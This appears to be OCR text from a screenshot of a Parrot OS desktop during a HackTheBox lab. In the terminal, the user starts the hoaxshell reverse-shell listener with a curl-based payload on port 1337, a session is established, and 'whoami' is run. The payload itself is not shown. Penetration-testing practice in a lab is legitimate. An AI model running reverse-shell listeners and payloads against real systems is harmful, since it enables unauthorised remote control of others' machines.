 Applications Places System Mon 20 Nov, 16:05
QTerminal
VPN Caido Web-Server Terminal Web-Server
┌─[parrot@parrot]─[~/hackthebox/love/hoaxshell/revshells]
└──╼ $ls
hoaxshell-listener.py README.md requirements.txt
┌─[parrot@parrot]─[~/hackthebox/love/hoaxshell/revshells]
└──╼ $python3 hoaxshell-listener.py -t cmd-curl -p 1337
HOAXSHELL
by t3l3machus
[Info] Http listener started on port 1337.
[Important] Awaiting payload execution to initiate shell session...
[Info] Received request to output data, most likely from a previously poisoned machine that is still running the payload.
[Shell] Session established!
whoami
[Important] Closing session elegantly...
Forbidden
Menu Mozilla Firefox QTerminal Release Release refs/... Library *Unsaved Document 1 ...